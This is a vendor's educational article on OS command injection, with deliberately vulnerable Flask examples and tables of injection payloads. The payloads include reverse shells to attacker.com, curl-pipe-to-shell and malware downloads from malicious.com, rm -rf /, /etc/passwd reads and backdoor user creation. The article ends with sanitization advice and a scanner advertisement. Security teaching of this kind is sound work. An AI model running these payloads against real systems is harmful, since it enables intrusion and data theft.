Command Injection Vulnerability represents a significant threat in the realm of web application security, underscored by its inclusion in the OWASP TOP 10's Injection category. This vulnerability enables attackers to exploit a vulnerable application to execute arbitrary commands on the host's operating system
What is OS Command Injection Vulnerability?
Command Injection is a security vulnerability that allows an attacker to execute arbitrary commands on the host’s operating system via a vulnerable input, and it falls under the OWASP TOP 10's Injection category, highlighting its criticality in web application security [1].
What is the Risk of Command Injection Vulnerability?
The Risk of Command Injection Vulnerability
The widely encountered OS Command Injection vulnerability allows cyber attackers to run commands on the system with the privileges of the vulnerable service. The severity and potential impact of this vulnerability largely depend on the privileges of the service or application through which the attack is carried out. Let's explore further by considering the privileges aspect.
Examples Based on Privilege Levels
Low-Privilege Service Vulnerability and Limitations: When the vulnerable service operates with low privileges, the attacker's ability to exploit the system is somewhat limited. Despite these limitations, attackers can still cause significant harm by exploiting the specific capabilities and access rights of the low-privileged service. They might gather sensitive information, exploit vulnerabilities to escalate their privileges, or serve as a foothold for lateral movement within the network.
High-Privilege Service Vulnerability Explanation and Capabilities: Conversely, vulnerabilities in services running with high privileges pose a much greater risk. Attackers exploiting such vulnerabilities can perform a wide range of malicious actions, including but not limited to executing commands with system-level privileges, accessing and modifying critical system files, and tampering with system settings. Due to the elevated access rights, the potential damage is significantly higher, making the detection and mitigation of Command Injection vulnerabilities (utilize this term for SEO purposes) of utmost importance.
Risks and Impacts
The risks associated with Command Injection vulnerabilities are profound, as attackers can:
Execute Commands Within Their Privileges: For instance, on an operating system, they could run commands to delete all data, leading to loss of integrity and availability.
Redirect Traffic: By manipulating the system, an attacker can capture, redirect, or modify the flow of network traffic, enabling them to eavesdrop on sensitive communications or conduct man-in-the-middle attacks.
Read All Data: Applications and databases run on operating systems, making them accessible to an attacker who can exploit Command Injection vulnerabilities to read sensitive data.
Penetrate Internal Networks: An attacker can use the compromised system as a pivot point to explore and exploit other systems within the internal network, further increasing the scope of the attack.
Misuse Internet Traffic for Malicious Activities: The compromised system can be used to conduct further malicious activities, such as launching DDoS attacks or spreading malware, utilizing the system's internet connection.
Given the substantial risks and the potential for significant damage, it is crucial to prioritize the detection and remediation of Command Injection vulnerabilities. Ensuring that services and applications run with the minimum necessary privileges, implementing strict input validation, and regular security assessments are key strategies in mitigating the risk posed by these vulnerabilities.
What are the types of Command Injection Vulnerability?
- Result based command injection: The attacker receives the output of the executed command directly in the application's response, enabling immediate feedback on the success of the command execution [2].
- Blind command injection: The output of the executed command is not visible to the attacker, requiring them to infer the success of the command through indirect effects on the application or the system.
- The time-based technique (Blind): A subtype of blind command injection where the attacker uses time delays in the execution of commands to infer success, typically by observing how long it takes for a response to return.
- The file-based technique (Semi blind): The attacker cannot see the command's output directly in the response but can redirect the output to a file accessible through other means, thus obtaining the command's result.
Sample Code For Command Injection Vulnerability
Now let's examine different OS Command Injection types with sample codes. Our sample code is a code that examines the domain name received from the user with the "sitename" parameter and prepares an SEO report. Let's examine its response to user input for each type of vulnerability:
- Result based command injection:
from flask import Flask, request, escape
import os
app = Flask(__name__)
@app.route('/generate_seo_report')
def generate_seo_report():
sitename = request.args.get('sitename', '')
# Vulnerable line: using user input directly in a system command
command = f"curl http://www.{sitename}.com -o {escape(sitename)}_seo_report.html"
os.system(command)
return f"SEO report for {sitename} has been generated."
if __name__ == "__main__":
app.run(debug=True)
This code is vulnerable to Result based Command Injection because it directly includes user input (sitename) in a system command without proper sanitization, allowing an attacker to inject additional commands.
Now, let's provide examples in a table format illustrating different scenarios where this vulnerability could be exploited. The table includes the Input, Command, and the Impact of each scenario.
Input | Command | Impact |
example.com; whoami > example.com_seo_report.html # | example.com; whoami > example.com_seo_report.html # -o example.com_seo_report.html | Reveals the current system user |
example.com; id | curl http://www.example.com; id -o example.com_seo_report.html | Shows user identity and groups |
example.com; uname -a | curl http://www.example.com; uname -a -o example.com_seo_report.html | Displays system information |
; ls -al | curl http://www..com; ls -al -o _seo_report.html | Lists all files in the current directory |
; cat /etc/passwd | curl http://www..com; cat /etc/passwd -o _seo_report.html | Dumps the contents of the /etc/passwd file |
`; nc -lvp 4444 -e /bin/sh | curl http://www..com; nc -lvp 4444 -e /bin/sh -o _seo_report.html | Opens a reverse shell on port 4444 |
; iptables -L | curl http://www..com; iptables -L -o _seo_report.html | Lists all firewall rules |
example.com; wget http://malicious.com/malware -O /tmp/malware | curl http://www.example.com; wget http://malicious.com/malware -O /tmp/malware -o example.com_seo_report.html | Downloads malware to the/tmpdirectory |
; useradd -m hacker | curl http://www..com; useradd -m hacker -o _seo_report.html | Creates a new user named "hacker" |
; nmap -sP 192.168.1.0/24 | curl http://www..com; nmap -sP 192.168.1.0/24 -o _seo_report.html | Scans the internal network for live hosts |
- Blind command injection:
from flask import Flask, request, jsonify
import os
app = Flask(__name__)
@app.route('/generate_seo_report', methods=['GET'])
def generate_seo_report():
sitename = request.args.get('sitename')
command = f'ping -c 4 {sitename}' # Vulnerable line
result = os.popen(command).read()
return jsonify({'message': 'SEO report generated successfully', 'result': result})
if __name__ == '__main__':
app.run(debug=True)
This code is vulnerable because it directly incorporates user input (sitename) into a system command without proper sanitization or validation, allowing for potential command injection.
Now, let's provide a table with examples of different inputs that could be used to exploit this vulnerability, the commands they would execute, and the potential impact of each.
Input | Command | Impact |
example.com | ping -c 4 example.com | Harmless SEO report generation |
example.com; whoami | ping -c 4 example.com; whoami | Reveals the current system user |
example.com; id | ping -c 4 example.com; id | Displays user and group information |
$(uname -a) | ping -c 4 $(uname -a) | Discloses operating system information |
; netstat -an | ping -c 4 ; netstat -an | Lists all active connections and listening ports |
; ifconfig | ping -c 4 ; ifconfig | Reveals network interface configurations |
; wget http://malicious.com/malware -O /tmp/malware | ping -c 4 ; wget http://malicious.com/malware -O /tmp/malware | Downloads malware onto the server |
0; useradd -m hacker | ping -c 4 0; useradd -m hacker | Creates a new user on the system |
; nc -lvp 4444 -e /bin/bash | ping -c 4 ; nc -lvp 4444 -e /bin/bash | Opens a reverse shell for remote access |
; iptables -F | ping -c 4 ; iptables -F | Flushes all iptables rules, potentially exposing the server to further attacks |
- The time-based technique (Blind):
from flask import Flask, request, jsonify
import subprocess
app = Flask(__name__)
@app.route('/generate_seo_report', methods=['GET'])
def generate_seo_report():
sitename = request.args.get('sitename')
# Vulnerable command execution incorporating user input directly
command = f"curl -I {sitename}"
try:
result = subprocess.check_output(command, shell=True)
return jsonify({"success": True, "response": result.decode('utf-8')})
except Exception as e:
return jsonify({"success": False, "error": str(e)})
if __name__ == '__main__':
app.run(debug=True)
In this code, the subprocess.check_output function is used with shell=True, and the sitename parameter from the user is directly passed into the command string. This creates a command injection vulnerability because an attacker can inject additional shell commands into the sitename parameter.
Below is a table that outlines 10 different scenarios exploiting this vulnerability, showcasing the impact of various malicious inputs:
Input | Command | Impact |
; ls | curl -I ; ls | Lists directory contents on the server. |
; whoami | curl -I ; whoami | Reveals the current user running the server. |
; wget http://malicious.com/malware | curl -I ; wget http://malicious.com/malware | Downloads malware onto the server. |
; nc -e /bin/sh attacker.com 1234 | curl -I ; nc -e /bin/sh attacker.com 1234 | Opens a reverse shell to the attacker's server. |
; shutdown -h now | curl -I ; shutdown -h now | Shuts down the server. |
; useradd -m hacker | curl -I ; useradd -m hacker | Creates a new user on the server. |
; echo 'pwned' > /index.html | curl -I ; echo 'pwned' > /index.html | Defaces the website by altering the index page. |
; nmap -sP 192.168.1.0/24 | curl -I ; nmap -sP 192.168.1.0/24 | Scans the internal network for live hosts. |
; iptables -F | curl -I ; iptables -F | Flushes all iptables rules, potentially opening up the network. |
; echo $PATH | curl -I ; echo $PATH | Displays the system's PATH environment variable. |
- The file-based technique (Semi blind):
from flask import Flask, request, send_from_directory
import os
app = Flask(__name__)
@app.route('/generate_report', methods=['GET'])
def generate_report():
sitename = request.args.get('sitename')
command = f"seo_analysis_tool --url {sitename} > /var/www/reports/report.txt" # Vulnerable code
os.system(command)
return send_from_directory(directory='/var/www/reports', filename='report.txt')
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080)
This example uses Flask to create a simple web server that runs a command-line SEO analysis tool on a provided website name, writing the output to a file. However, it directly includes user input (sitename) in the command to be executed, without any sanitization or validation, which leads to a Command Injection vulnerability.
Below is a table with examples of inputs that exploit this vulnerability, the corresponding commands they would execute on the server, and the potential impact of each command:
Input | Command | Impact |
example.com; useradd -m hacker | seo_analysis_tool --url example.com; useradd -m hacker > /var/www/reports/report.txt | Creates a new user on the server, allowing unauthorized access. |
example.com; curl http://malicious.com/script.sh | sh | seo_analysis_tool --url example.com; curl http://malicious.com/script.sh | sh > /var/www/reports/report.txt | Downloads and executes a malicious script, potentially compromising the server. |
example.com; rm -rf / | seo_analysis_tool --url example.com; rm -rf / > /var/www/reports/report.txt | Deletes all files on the server, leading to a denial of service. |
example.com; nc -l -p 4444 -e /bin/bash | seo_analysis_tool --url example.com; nc -l -p 4444 -e /bin/bash > /var/www/reports/report.txt | Opens a reverse shell on the server, granting command control to the attacker. |
example.com; iptables -F | seo_analysis_tool --url example.com; iptables -F > /var/www/reports/report.txt | Flushes all iptables rules, potentially exposing the server to further attacks. |
example.com; echo 'malicious code' > /var/www/html/index.php | seo_analysis_tool --url example.com; echo 'malicious code' > /var/www/html/index.php > /var/www/reports/report.txt | Injects malicious code into a web page, compromising site integrity. |
example.com; mysqldump -u root -pPassword dbname > backup.sql | seo_analysis_tool --url example.com; mysqldump -u root -pPassword dbname > backup.sql > /var/www/reports/report.txt | Exports database contents, leading to data leakage. |
example.com; wget -O- http://malicious.com/exploit | seo_analysis_tool --url example.com; wget -O- http://malicious.com/exploit > /var/www/reports/report.txt | Downloads an exploit or malicious payload from a remote server. |
example.com; find / -name 'config*' | seo_analysis_tool --url example.com; find / -name 'config*' > /var/www/reports/report.txt | Searches for and lists configuration files, potentially exposing sensitive information. |
example.com; ping -c 4 internal.network | seo_analysis_tool --url example.com; ping -c 4 internal.network > /var/www/reports/report.txt | Initiates a ping sweep of the internal network, aiding in network mapping for further attacks. |
Most frequently checked parameters to find OS Command Injection
In a website structure, the server communicates with the client browser and the user through parameters. A common technique of software developers is to make the parameters understandable. That's why the same parameters are used frequently. Cyber attackers detect these frequently used parameters and scan many pages simultaneously for vulnerabilities.
Listed below are the most common parameters by which cyber attackers look for OS Command Injection vulnerability on a site:
- ?cmd={payload}
- ?exec={payload}
- ?command={payload}
- ?execute{payload}
- ?ping={payload}
- ?query={payload}
- ?jump={payload}
- ?code={payload}
- ?reg={payload}
- ?do={payload}
- ?func={payload}
- ?arg={payload}
- ?option={payload}
- ?load={payload}
- ?process={payload}
- ?step={payload}
- ?read={payload}
- ?function={payload}
- ?req={payload}
- ?feature={payload}
- ?exe={payload}
- ?module={payload}
- ?payload={payload}
- ?run={payload}
- ?print={payload}
Most commonly used payloads to find OS Command Injection
The payloads that will be used by a cyber attacker to exploit the OS Command Injection vulnerability include many variables, including the operating system of the target system, the technologies on the server, and the configuration of the server.
Within the framework of these variables, different payloads affect different types of servers that contain OS Command Injection vulnerability.
Listed below are the most common payloads that cyber attackers use to test OS Command Injection vulnerability on a site:
Payload | OS | Expected Behavior |
; dir | Windows | Lists the contents of the current directory. |
&& dir C:\ | Windows | Lists the contents of the C: drive. |
&& dir C:\Documents and Settings\* | Windows | Lists the contents of the "Documents and Settings" directory and all subdirectories. |
`dir C:\Users` | Windows | Lists the C:\Users directory and identifies users |
;echo%20'<script>alert(1)</script>' | Windows/Linux | Displays a JavaScript alert box with the number 1. |
`echo "<?php include($_GET['page']); ?>" > rfi.php` | Linux | A Remote File Inclusion attack is carried out by exploiting the OS Command Injection vulnerability and the code in the rfi.php file runs on the target server. |
;echo '<script>alert(1)</script>' | Windows/Linux | Displays a JavaScript alert box with the number 1. |
exec('sleep 5'); | Linux | Pauses execution for 5 seconds. |
exec('whoami') | Windows/Linux | Displays the username of the current user. |
;id | Linux | Displays the user ID (UID) and group ID (GID) of the current user. |
&& ifconfig | Linux | Displays the network configuration. |
; ipconfig /all | Windows | Displays the full TCP/IP configuration for all adapters. |
&& ls -laR /etc | Linux | Lists all files in the /etc directory and all subdirectories recursively, including file details. |
`ls -laR /var/www` | Linux | Lists /var/www directory. |
; nc -lvvp 4444 -e /bin/sh; | Linux | Opens a netcat listener on port 4444 and executes a shell, allowing remote shell access. |
& net localgroup Administrators hacker /ADD | Windows | Adds a user named "hacker" to the local "Administrators" group. |
&& netsh firewall set opmode disable | Windows | Disables the Windows Firewall. |
{${phpinfo()}} | PHP/Linux | Executes the phpinfo() function, displaying PHP configuration information. |
;phpinfo() | PHP/Linux | Executes the phpinfo() function, displaying PHP configuration information. |
How To Fix Command Injection Vulnerability
Fixing command injection vulnerabilities involves several key strategies aimed at preventing attackers from executing arbitrary commands through your application. These strategies include:
- Sanitize User Input: Ensure that user input is thoroughly screened, sanitized, and sanitized to remove or encode potentially malicious characters. This prevents attackers from injecting malicious commands that the application could accidentally execute.
Below there is a python web server example that takes a "sitename" parameter to generate an SEO report. We'll implement input sanitization to prevent OS Command Injection attacks. This example will use Flask, a popular web framework in Python.
from flask import Flask, request, jsonify
import re
import subprocess
app = Flask(__name__)
@app.route('/generate_seo_report')
def generate_seo_report():
sitename = request.args.get('sitename', '')
# Sanitize the input using a regular expression to allow only safe characters
if re.match(r"^[a-zA-Z0-9.-]+$", sitename):
try:
# Simulate generating an SEO report with a safe command
# In a real scenario, replace this with actual SEO analysis logic
output = subprocess.check_output(f"echo Generating SEO report for: {sitename}", shell=True)
return jsonify({"message": output.decode('utf-8')})
except subprocess.CalledProcessError as e:
return jsonify({"error": "Failed to generate SEO report."}), 500
else:
return jsonify({"error": "Invalid website name provided."}), 400
if __name__ == "__main__":
app.run(debug=True, port=5000)
This server uses a regular expression to allow only alphanumeric characters, hyphens, and periods in the "sitename" parameter, effectively preventing most forms of command injection.
Below is a table illustrating how the most common payloads are handled by the sanitization logic in the code, showing the hacker's expectation versus the real output:
Input | Hacker's Expectation | Real Output |
example.com | Hacker tries a legitimate website name. | "Generating SEO report for: example.com" |
; rm -rf / | Hacker expects to delete all files. | "Invalid website name provided." |
&& wget http://malicious.com | Hacker expects to download a malicious file. | "Invalid website name provided." |
; nc -lvvp 4444 -e /bin/sh | Hacker expects to open a reverse shell. | "Invalid website name provided." |
; id | Hacker expects to display the user ID. | "Invalid website name provided." |
;echo 'hacked' > /tmp/hacked.txt | Hacker expects to create a file with 'hacked'. | "Invalid website name provided." |
{${exec('cat /etc/passwd')}} | Hacker expects to read the passwd file. | "Invalid website name provided." |
- Avoid system calls. If possible, avoid using system calls in your application. If you need to call system commands, use safer alternatives provided by your development environment or language that do not execute shell commands directly.
- Use whitelists for input data. Apply a whitelist approach for all user inputs. This means being clear about what is allowed and rejecting everything else. For example, if an input field must contain only numeric values, make sure that all non-numeric input is rejected.
- Validate input formats: Carefully validate the format of user input. This includes verifying that received data is in the expected format, such as dates, email addresses, or other predefined formats, and rejecting records that do not comply.
- Parameterized commands: Use parameterized commands or APIs that can execute system commands but prevent command injection by treating user input as data rather than as part of the command being executed. This means that the application can safely use user input without the risk of it being interpreted as part of a command.
- Minimal privileges: Make sure that the application runs only with the privileges it needs to run. Because commands will be executed with limited access to the system, limiting application permissions reduces the potential impact of a successful injection attack.
- Regular security audits and tests: Conduct regular security audits and penetration tests to identify and fix vulnerabilities before attackers can exploit them. In particular, this includes testing command injection vulnerabilities.
How to Use “Generic Command Injection Vulnerability Scanner”: Test Command Injection Vulnerability Online
Thanks to our platform, you can quickly test your digital assets for OS Command Injection vulnerability. To do this, first create an account and verify that you own the digital asset.
With the belief of security is a human right, we created easy and free to use online os command injection vulnerability checker.
There are 3 ways to use these services.
Manual Way: Single Scan
1. Go to the link (you may need to register).
2. Then go to “Generic Command Injection Vulnerability Scanner” scanner page
3. Read the explanations on the page and write your entity in the "What you want to scan" field and press the "Scan Now" button.
NOTE: This scanner can only scan one URL. Therefore, the input you enter must be a URL or Request.
4. The request list will be presented to you according to the information you entered and press the "Scan" button next to the request you want to scan.
5. You can quickly see the scan result. You can compare the scans you made on different dates and also access info, description and solution advice about the scan.
Automated Way: Full Scan
There are many vulnerabilities such as CRLF Injection Vulnerability, SSRF Vulnerability, Open Redirect Vulnerability, XXE Vulnerability, LFI/RFI Vulnerabilities, Web Cache Poisoning Vulnerability, XSS Vulnerability etc. Since the average web application contains close to 100 user inputs, it can be difficult to initialize each type of vulnerability scanner individually for each parameter.
Thanks to the Full Scan capability of our platform, you can apply all vulnerability checks to your digital asset at once.
When the full scan is started, our artificial intelligence-supported platform first crawls your digital asset. After optimally mapping your asset, it sequentially applies all scans in the category(ies) you selected.
1. Select full scan from the Scans section.
2. Select your registered asset
3. Select the categories you want to start scan
4. Start the scan
5. When the scan is finished, the report will be sent to your email address.
6. You can also see all scan results on the reports page.
Continuous Security
It is the easiest method. Verify your asset and our platform will perform all vulnerability checks at necessary intervals. For this, purchase a professional package and provide the following benefits;
- Continuous Security Monitoring: We offer 24/7 security checks, ensuring your assets are always under surveillance for any new vulnerabilities. Our team promptly adds newly published vulnerabilities to our platform, eliminating the need for manual scans on your part and providing peace of mind.
- Open Source Utilization: Our platform harnesses the power of open-source software, benefiting from the collective intelligence of thousands of security experts worldwide. This approach allows us to deliver robust security solutions while also contributing to and supporting the open-source community.
- Diverse Scan Options: With the Professional Package, you gain access to a wide array of scan types, including Single, Half, Full, Continuous, and Crawler scans. This versatility ensures a thorough assessment and continuous monitoring of your assets for any vulnerabilities.
- Advanced Support and Enterprise Services: We provide advanced support to address your queries and concerns promptly, along with enterprise-grade services designed to meet the needs of your business, ensuring you have the expert assistance when you need it.
- Asset and Team Management: Manage up to 50 assets with our package, offering a broad overview of your security posture across multiple domains or IP addresses. Additionally, our team management features allow for collaborative efforts among up to 5 users, making it ideal for businesses with dedicated IT or security teams.
- Automated Security Features: Benefit from automated scheduling, crawling, and checks for newly discovered vulnerabilities to stay ahead of potential threats. Our system ensures that your assets are constantly protected, reducing manual efforts and focusing on proactive security measures.
- Comprehensive Reporting and Custom Notifications: Receive detailed reports in various formats (including video, PDF, HTML, and CSV) for internal assessments or compliance purposes. Custom notifications keep you informed about security updates or events, ensuring you're always aware of your security status.
- Enhanced Security Protocols: Our package includes Two-Factor Authentication (2FA) and custom notifications, bolstering the security of your account and providing timely alerts to maintain your assets' integrity.
Conclusion
The commonly encountered OS Command Injection vulnerability is considered "Critical" due to the impact it can have. Therefore, detecting and taking precautions is important for every digital asset owner.
Although checking requires knowledge, infrastructure and cost, securityforeveryone.com offers you the opportunity to perform free or comprehensive tests. Stay safe.
References

control security posture